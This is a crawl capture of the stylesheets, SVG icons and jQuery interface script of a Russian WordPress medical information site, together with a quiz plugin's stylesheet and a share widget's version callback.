    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bababa', endColorstr='#bababa', GradientType=1 );
    opacity: 0.5; }
  .table-tooltip {
    display: block;
    padding: 5px 10px;
    border: dashed 1px #f3cb37;
    text-align: center;
    background: #fbefc3;
    margin-bottom: 10px; } }

.table-wrapper table {
  margin: 0; }

#slide-menu {
  height: 100%;
  /* 100% Full-height */
  width: 0;
  /* 0 width - change this with JavaScript */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Stay on top */
  top: 0;
  left: 0;
  background-color: #fff;
  /* Black*/
  overflow-x: hidden;
  /* Disable horizontal scroll */
  padding-top: 40px;
  /* Place content 60px from the top */
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  /* 0.5 second transition effect to slide in the sidenav */
  -webkit-box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3);
  box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3); }

#slide-menu aside .widget {
  min-width: 250px;
  -webkit-box-shadow: none;
  box-shadow: none; }

#slide-menu .fa-times {
  position: absolute;
  right: 20px;
  top: 17px;
  font-size: 26px; }

.comment-author-container:after {
  content: '';
  display: block;
  overflow: hidden;
  clear: both; }

.yarpp-related a:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  height: 100px; }

article p:after, .category-description p:after {
  content: '';
  clear: both;
  overflow: hidden;
  display: block; }

.blok1 {
  /*min-height:90px;*/
  border-left: 5px solid;
  border-color: #73bfa6; }

.bu {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  margin: 3px 0;
  font-size: 24px;
  padding: 11px 13px;
  border: 0;
  text-align: center;
  border-radius: 25px; }

.expander__toggle {
  display: inline-block;
  cursor: pointer;
  color: #1abc9c;
  border-bottom: 1px dashed #babfc3;
  padding: 0 0 2px 0;
  text-decoration: none; }

.expander__item {
  list-style: none;
  margin: 0 0 10px 0; }

.expander__arrow {
  color: #a3aaaf;
  margin: 0 8px; }

.expander {
  margin: 20px 0 20px 40px;
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.expander2 {
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.noteFrame1 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 100%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__img1 {
  width: 100px;
  height: 100px;
  overflow: hidden;
  float: left;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

.noteFrame__text1 {
  margin: 0 0 0 110px; }

.noteFrame2 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 96%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__text2 {
  margin: 0 0 0 5px; }

.in_content_2-container {
  margin: 10px 0; }

.in_content_2-inner {
  display: block;
  padding: 20px;
  background: #EAF6FA;
  border: 3px solid #ff0000;
  border-radius: 5px; }

.in_content_2-header {
  font-size: 22px;
  display: block;
  margin: -10px 0 8px 0;
  text-transform: uppercase;
  color: #007FB2;
  font-weight: 700; }

.in_content_2-text {
  color: #000000;
  line-height: 1.5;
  text-align: justify;
  font-size: 14px; }

.in_content_2-prod {
  text-decoration: none;
  font-weight: 700;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  padding: 0 3px;
  -webkit-box-shadow: inset 0 -1px 0 0 #007FB2;
  box-shadow: inset 0 -1px 0 0 #007FB2;
  color: #007FB2; }

.in_content_2-more {
  text-align: right;
  display: block; }

.in_content_2-more a {
  color: #FF0000;
  font-size: 18px;
  font-weight: 700; }

.post-meta {
  font-weight: normal;
  font-style: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
  position: inherit;
  font-size: 13px; }
  .post-meta:before {
    content: '';
    position: absolute;
    bottom: 9px;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #e6e6e6; }
    @media (max-width: 991px) {
      .post-meta:before {
        bottom: unset;
        top: 64px;
        right: 30px;
        left: 30px;
        width: auto; } }
  @media (max-width: 1200px) {
    .post-meta {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  .post-meta .wrapp-mob-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    background: #fff; }
    @media (max-width: 991px) {
      .post-meta .wrapp-mob-meta {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        position: absolute;
        top: 55px;
        margin: 0;
        left: 30px;
        right: 30px;
        background: transparent; }
        .post-meta .wrapp-mob-meta .data-post {
          padding-left: 0;
          -webkit-box-flex: 1;
          -ms-flex: 1 1;
          flex: 1 1; }
        .post-meta .wrapp-mob-meta .numb-review {
          margin-top: 0;
          margin-right: 0; } }
    @media (max-width: 600px) {
      .post-meta .wrapp-mob-meta {
        font-size: 11px; } }
  .post-meta .data-post {
    position: relative;
    margin-right: 22px; }
    .post-meta .data-post .wrapp-data {
      display: inline-block; }
      @media (max-width: 991px) {
        .post-meta .data-post .wrapp-data {
          z-index: 3;
          background-color: #fff;
          padding-right: 20px; } }
    .post-meta .data-post .fa-clock-o {
      margin-right: 5px;
      color: #1ea7da; }
  .post-meta .post-views {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 20px; }
    @media (max-width: 991px) {
      .post-meta .post-views {
        margin-right: 0;
        padding-right: 20px;
        background-color: #fff;
        padding-left: 20px; } }
    .post-meta .post-views .fa-eye {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px; }
  .post-meta .wrapp-post-rating {
    margin-right: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    @media (max-width: 1200px) {
      .post-meta .wrapp-post-rating {
        margin-right: 10px; } }
    @media (max-width: 576px) {
      .post-meta .wrapp-post-rating {
        margin-right: 5px; } }
    .post-meta .wrapp-post-rating img {
      width: 18px;
      height: 21px;
      margin-right: 3px; }
      @media (max-width: 576px) {
        .post-meta .wrapp-post-rating img {
          width: 16px;
          height: 16px;
          margin-right: 2px; } }
      .post-meta .wrapp-post-rating img:last-child {
        margin-right: 0; }
  .post-meta .numb-review {
    z-index: 1;
    background: #fff;
    margin-right: 17px; }
    .post-meta .numb-review .fa-comments {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px;
      display: none; }
      @media (max-width: 991px) {
        .post-meta .numb-review .fa-comments {
          display: inline-block; } }
    @media (max-width: 991px) {
      .post-meta .numb-review .title-comments {
        display: none; } }
    .post-meta .numb-review .namb-comments {
      margin-right: 5px; }
  .post-meta .author-article {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
    background: #fff; }
    .post-meta .author-article a {
      font-size: 14px;
      margin-left: 5px;
      color: #1ea7da; }
      .post-meta .author-article a:hover {
        color: #1b8bb5; }

@media (max-width: 991px) {
  .single-post .breadcrumbs {
    margin-bottom: 40px; } }

#wpcomm {
  margin: 0;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  #wpcomm .wcThreadWrapper {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  #wpcomm .wc-form-wrapper {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  #wpcomm .avatar {
    width: 50px; }

#wpcomm .wc-form-wrapper {
  background: none !important; }

#wpcomm .wc-form-wrapper {
  border: none; }

#wpcomm .wc-field-textarea,
#wpcomm .wc-form-footer {
  margin: 0 !important;
  border-bottom: none;
  padding-bottom: 0 !important; }

#wpcomm .wc-field-textarea textarea {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000; }

#wpcomm .wpd-form-row .wpd-field {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000;
  padding: 10px;
  height: unset !important; }

.wpdiscuz-form-top-bar {
  display: none !important; }

#wpcomm .wc-field-submit .wc_comm_submit {
  padding: 11px 20px;
  margin-bottom: 10px;
  border: 1px solid #af9a92;
  border-radius: 3px;
  background-color: #fd7062;
  font-size: 15px;
  color: white;
  text-transform: uppercase;
  line-height: 1.2;
  text-shadow: 0px 1px 1px rgba(141, 110, 99, 0.004);
  border-color: unset; }
  #wpcomm .wc-field-submit .wc_comm_submit:hover {
    text-decoration: none;
    border-color: unset;
    cursor: pointer;
    background-color: #fd7062; }

@media (max-width: 740px) {
  #wpcomm .wc-field-submit {
    text-align: center !important; } }

#wpcomm .wpdiscuz-textarea-wrap {
  border: none !important; }

#wpcomm .wpd_label, #wpcomm .wpd_label span {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-link {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-result {
  display: none !important; }

#wpcomm .wc-field-comment .wc-field-avatararea {
  display: none !important; }

#wpcomm .wc-footer-right .wc-toggle i {
  display: none; }

.wpdiscuz-form-bottom-bar {
  display: none !important; }

#wpcomm .wc-comment-right .wc-comment-text {
  min-height: 40px !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button {
  font-size: 13px;
  color: #fd7062 !important;
  border: 1px solid #fd7062 !important; }
  #comments #wpcomm .wc-footer-left .wc-reply-button:hover {
    background: #fd7062 !important;
    color: #FFFFFF !important;
    border: 1px solid #fd7062 !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active {
  background-color: #fd7062 !important;
  color: #FFFFFF !important; }

#comments #wpcomm .wc-cta-button:hover {
  background: none !important;
  color: #fd7062 !important; }

#wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active {
  background: #fd7062 !important;
  color: #FFFFFF !important;
  border: 1px solid #fd7062 !important; }

#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {
  padding: 25px 25px 0px 25px; }

#wpcomm .wc-form-wrapper {
  padding: 0; }

#wpcomm .wc-reply .wc-comment-author {
  padding-left: 0; }

#wpcomm .wc-comment .wc-comment-right {
  margin-left: 0; }

#wpcomm .wc-reply .wc-comment-footer {
  padding-left: 0; }

#wpcomm .wc-comment-author {
  padding-left: 0;
  float: left; }

#wpcomm .wc-comment-right .wc-comment-text {
  padding-right: 0;
  padding-left: 0; }

#wpcomm .wc-reply .wc-comment-right .wc-comment-text, #wpcomm .wc-reply .wc-comment-right .wc-comment-text * {
  line-height: normal; }

#wpcomm .wc-footer-left .wc-reply-button {
  margin-right: 10px;
  margin-left: 0 !important; }

#wpcomm .wc-reply .wc-comment-right {
  background: none !important; }

#wpcomm .wc-comment .wc-comment-right {
  background: none !important; }

#wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-comment-header {
  height: auto;
  border-top: none !important;
  margin-left: 0 !important; }

#wpcomm .avatar {
  -webkit-box-shadow: none;
  box-shadow: none; }

#wpcomm .wc-comment-header {
  margin-bottom: 5px !important;
  padding-top: 0 !important; }

#wpcomm .wc-comment-right .wc-comment-text p {
  margin-bottom: 0;
  line-height: normal; }

.wp-polls-ul {
  margin-bottom: 20px;
  padding-left: 15px;
  text-align: left; }
  .wp-polls-ul li + li {
    margin-top: 10px; }

#wpcomm .wc-comment .wc-comment-left {
  position: absolute !important; }

.wc-comment-header {
  padding-left: 60px !important; }

.wc-blog-guest .wc-comment-header {
  padding-left: 0 !important; }

#wpcomm .wc-blog-post_author .wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  font-family: "PT Sans", arial, sans-serif;
  color: black !important;
  font-weight: bold;
  line-height: 1.2; }

#wpcomm .wc-thread-wrapper {
  margin: 0;
  padding: 0; }

#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  color: black !important;
  font-weight: bold;
  line-height: 1.2;
  text-align: left; }

#wpcomm .wc-comment-link {
  display: none; }

#wpcomm .wc-comment-right .wc-comment-text {
  font-size: 16px;
  color: black;
  line-height: 1.75; }

#wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
  font-size: 16px !important; }
  @media (max-width: 560px) {
    #wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
      font-size: 15px !important; } }

.wc-expert-qualification {
  font-weight: normal;
  font-size: 14px;
  color: #111; }

#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a {
  color: #000 !important; }

#wpcomm .wc-comment-footer {
  margin-top: 0;
  padding: 0 !important; }

#wpcomm .wc-comment-date i {
  display: none; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

#wpcomm .wc-blog-editor .wc-comment-left, #wpcomm .wc-blog-post_author .wc-comment-left {
  border-radius: 25px !important;
  width: 50px !important;
  overflow: hidden !important;
  margin-right: 10px;
  float: none !important; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-author {
  padding-left: 60px;
  padding-top: 6px; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-header {
  margin-bottom: 15px; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

.article-doctor-question {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 15px 15px 90px;
  background-color: #f8f8f8;
  margin-top: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 28px; }
  @media (max-width: 1200px) {
    .article-doctor-question {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      padding-left: 20px; } }
  .article-doctor-question:before {
    content: '';
    position: absolute;
    background-image: url(../img/svg/question.svg);
    display: block;
    left: 5px;
    width: 50px;
    height: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2; }
    @media (max-width: 1200px) {
      .article-doctor-question:before {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 8px; } }
  .article-doctor-question:after {
    content: '';
    display: block;
    position: absolute;
    background: #73bfa6;
    width: 60px;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0; }
    @media (max-width: 1200px) {
      .article-doctor-question:after {
        width: 100%;
        height: 60px;
        z-index: 1;
        left: 0;
        top: 0; } }
  .article-doctor-question .box-text {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    margin-right: 15px; }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        position: relative;
        padding-top: 58px;
        margin-right: 0; } }
    .article-doctor-question .box-text .title {
      font-weight: bold;
      font-style: normal;
      font-size: 18px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .title {
          text-align: center; } }
    .article-doctor-question .box-text .description {
      font-weight: normal;
      font-style: normal;
      font-size: 15px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .description {
          text-align: center; } }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        margin-bottom: 20px; } }
  .article-doctor-question .line-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .article-doctor-question .line-links a:first-child {
      margin-right: 10px; }
  .article-doctor-question a {
    display: block;
    font-size: 12px;
    color: white;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.667;
    text-decoration: none;
    padding: 9px 18px;
    border-radius: 25px;
    background: #f06355;
    max-width: 250px; }
    .article-doctor-question a:hover {
      color: #fff;
      background: #fd7062;
      text-decoration: none; }
    @media (max-width: 740px) {
      .article-doctor-question a {
        display: block;
        margin: 0 auto; } }
    @media (max-width: 560px) {
      .article-doctor-question a {
        font-size: 11px;
        padding: 10px 13px;
        text-align: center; } }

#custom_html-4 #recentcomments, #custom_html-4 .recent-comments-list {
  margin-bottom: 0;
  border-radius: 10px;
  background: #f6f7f9;
  overflow: hidden; }
  #custom_html-4 #recentcomments li, #custom_html-4 .recent-comments-list li {
    position: relative;
    display: block;
    color: #000;
    font-size: 14px;
    position: relative;
    padding: 15px 15px;
    margin-bottom: 0; }
    #custom_html-4 #recentcomments li a, #custom_html-4 .recent-comments-list li a {
      font-size: 16px;
      line-height: 20px;
      display: block !important;
      margin-top: 7px !important;
      text-transform: none;
      font-style: normal; }
      #custom_html-4 #recentcomments li a:after, #custom_html-4 .recent-comments-list li a:after {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        display: block;
        content: ''; }
      #custom_html-4 #recentcomments li a:hover, #custom_html-4 .recent-comments-list li a:hover {
        text-decoration: underline; }
    #custom_html-4 #recentcomments li + li, #custom_html-4 .recent-comments-list li + li {
      border-top: solid 1px #ffffff; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/plugins/wp_testme/testme_style.css
body_size: 1043
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

.testme_answer_block label {
    display: inline;
    color: #2980b9;
}


/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

	


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFDA66;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EAEAEA;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768791542562701
body_size: 396
content:
cb__utl_cb_share_1768791542562701('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.svg
body_size: 671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EAEAEA;}
	.st1{fill:#FAC917;}
</style>
<polygon class="st0" points="213.3,10.5 213.4,10.4 279.3,144 426.7,165.4 320,269.4 345.2,416.2 213.4,346.9 213.3,346.9 "/>
<polygon class="st1" points="0,165.4 147.4,144 213.3,10.4 213.3,346.9 81.5,416.2 106.7,269.4 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://coriummed.ru/wp-content/themes/coriummed/js/scripts.js
body_size: 1798
content:
!function(){for(var e,t=function(){},a=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],i=a.length,s=window.console=window.console||{};i--;)e=a[i],s[e]||(s[e]=t)}(),"undefined"==typeof jQuery?console.warn("jQuery hasn't loaded"):console.log("jQuery has loaded"),jQuery(document).ready(function(e){var t=e(".looper").length,a=".looper-"+t;e(a).addClass("looper-last"),0==e(".sub-category").has("a").length&&e(".sub-category").hide(),e(".widget-tabbs-chose span").on("click",function(){e(this).hasClass("active")||(e(this).hasClass("widget-tabbs--1")?(e(".widget-tabber--2").hide(),e(".widget-tabber--1").show()):(e(".widget-tabber--1").hide(),e(".widget-tabber--2").show()),e(".widget-tabbs-chose .active").removeClass("active"),e(this).addClass("active"))}),e(".all-tagsh .tag-show").on("click",function(){e(".all-tagsh--container a").show(),e(this).hide()}),e(".yarpp-related").length>0&&(e(".yarpp-related").addClass("col-md-9"),e(".yarpp-related").show())}),function(){var e=$(".looper-special"),t=0;e.each(function(){$(this).height()>t&&(t=$(this).height())}),e.height(t)}(),myID=document.getElementById("arrow-up");var myScrollFunc=function(){var e=window.scrollY;e>=800?myID.className="arrow-up arrow-up-show":myID.className="arrow-up arrow-up-hide"};window.addEventListener("scroll",myScrollFunc),$(document).ready(function(){$(".headnav a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();$(this).parent().html("<span>"+n+"</span>")}}),$(".widget_nav_menu a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();if(content="<span>"+n+"</span>",1==$(this).parent().children("ul").length){var o=$(this).parent().children("ul").html();content=content+'<ul class="sub-menu">'+o+"</ul>"}$(this).parent().html(content)}}),$(".all-tags").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".all-tagsh").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".looper").each(function(e,t){if($(this).hasClass("looper-1")||$(this).hasClass("looper-2")||$(this).hasClass("looper-3")||$(this).hasClass("looper-7")||$(this).hasClass("looper-8")||$(this).hasClass("looper-9")||$(this).hasClass("looper-13")||$(this).hasClass("looper-14")||$(this).hasClass("looper-15")){var a=$(this).find(".feature-img"),i=a.height(),s=$(this).find(".inner-title"),n=s.height(),o=$(this).find(".date"),h=o.height(),l=$(this).find("p"),r=l.height();i+=3;var d=n+15+h+15+r;if(d>i){var c=i-n-15-h-15;l.height(c)}}})});
//# sourceMappingURL=maps/scripts.js.map
$(document).ready(function(e) {
	
	
	
	$('.mobile-search').on('click', function() {
		$(this).toggleClass('search-item-expanded');
		$('.header-search').slideToggle();
	});
	
	var mainMenu = $('aside #nav_menu-2').html() || $('aside #nav_menu-4').html()  || $('aside #nav_menu-6').html();
	$('body').append('<div id="slide-menu"><i class="fa fa-times" aria-hidden="true"></i><aside><div id="nav_menu-2" class="widget widget_nav_menu">'+mainMenu+'</div></aside></div>');
	
	$('.mobile-menu').on('click', function() {
		$('#slide-menu').animate({
			width: "280px"
		  });
	});
	
	$('#slide-menu .fa-times').on('click', function() {
		$('#slide-menu').animate({
			width: "0px"
		  });
	});
	
	
	$('.menu-item-has-children').each(function() {
		$(this).prepend('<div class="fa expand-menu"></div>');
        
    });
	
    $('.menu-item-has-children > span, .menu-item-has-children > .expand-menu').on('click', function() {
		$(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
	});
	
	$('.menu-item-has-children > span').each(function() {
        $(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
    });
	
	


	$('table').each(function() {
		$(this).wrap('<div class="table-wrapper"><div class="table-wrapper-inner"></div></div>');
		$(this).parent().parent().before('<div class="table-tooltip">Чтобы увидеть все колонки таблицы потяните вправо (влево)</div>');
		});
	
	if($('.toc_list').length && $(document).outerWidth() > 768) {

		var halfHeight = $('.toc_list').height() / 2;
		var heightMore = [];
		var heightSum = 0;
		$('.toc_list > li').each(function() {
			var currentLiHeight = $(this).height() + 15;
			heightSum += currentLiHeight;
			if (heightSum > halfHeight) {
				heightMore.push(heightSum);
				
			}
		});
		$('.toc_list').height(heightMore[0]);

		
	}
	
	$('.toc_list a').on('click', function(e) {
		e.preventDefault();
        $('body,html').animate({
                            scrollTop: $($(this).attr('href')).offset().top - 20
                        }, 500);
    });
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/question.svg
body_size: 2508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M478.3,183.8H300.8c-7.9-27.5-23.4-52.6-45.1-72c-32.9-29.5-75.4-43-119.7-38.1C64.9,81.5,8,138.9,0.8,210
				c-4,38.8,6.7,77.3,29.9,108.1c22.3,29.6,54.2,50.1,90.2,57.8l37.8,37.8c3.2,3.2,7.4,4.9,11.7,4.9c2.1,0,4.3-0.4,6.4-1.3
				c6.2-2.6,10.2-8.6,10.2-15.3v-26.5c6.2-1.4,12.3-3.2,18.2-5.3v1c0,18.6,15.1,33.7,33.7,33.7h56.5l30.1,30.1
				c2.7,2.7,6.3,4.1,9.9,4.1c1.8,0,3.6-0.4,5.4-1.1c5.3-2.2,8.7-7.3,8.7-13v-20.2h128.8c18.6,0,33.7-15.1,33.7-33.7V217.5
				C512,198.9,496.9,183.8,478.3,183.8z M177.6,361.2c-3.8,0.7-6.6,4-6.6,7.9v33.1c0,0.2,0,0.4-0.3,0.5c-0.3,0.1-0.4,0-0.6-0.1
				L130.6,363c-1.1-1.1-2.6-1.9-4.1-2.2c-33.1-6.6-62.5-25.1-82.9-52.2c-20.8-27.7-30.3-62.1-26.8-96.9c3.1-30.7,17-59.9,39.1-82.2
				C78,107.1,107,93,137.7,89.6c5.3-0.6,10.6-0.9,15.9-0.9c33.9,0,65.9,12.2,91.4,35c29.1,26,45.8,63.3,45.8,102.4
				C290.7,292.7,243.2,349.5,177.6,361.2z M496,371.4c0,9.7-7.9,17.6-17.6,17.6H341.5c-4.4,0-8,3.6-8,8v23.4l-29.1-29.1
